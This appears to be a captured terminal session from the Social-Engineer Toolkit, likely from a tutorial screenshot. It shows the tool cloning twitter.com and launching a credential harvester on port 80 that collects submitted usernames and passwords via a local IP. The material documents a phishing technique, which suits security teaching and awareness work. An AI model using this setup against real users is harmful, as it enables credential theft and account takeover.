 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.1.9]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://twitter.com
[*] Cloning the website: https://twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: